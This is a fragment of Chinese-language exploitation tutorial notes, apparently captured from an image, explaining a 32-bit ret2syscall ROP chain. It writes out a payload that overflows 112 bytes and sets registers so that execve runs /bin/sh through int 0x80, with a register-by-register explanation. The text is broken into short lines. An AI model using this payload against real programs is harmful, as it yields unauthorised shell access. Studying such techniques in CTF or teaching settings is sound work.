 payload='a'*112+p32(pop_eax_ret)+p32(0xb)+p32(pop_other_ret)+p32(0)+p32(0)+p32(bin_addr)+p32(int_addr)
其中，该程序是 32 位，
所以我们需要使得
系统调用号，即 eax 应该
为 0xb
第一个参数，即 ebx 应该
指向 /bin/sh 的地址，其
实执行 sh 的地址也可以
。
第二个参数，即 ecx 应该
为 0
第三个参数，即 edx 应该
为 0
payload='a'*112+p32(pop_eax_ret)+p32(0xb)+p32(pop_other_ret)+p32(0)+p32(0)+p32(bin_addr)+p32(int_addr)
a*112
pop_eax_ret
0xb
pop_edx_ecx_ebx_ret
0
0
bin/sh
int_addr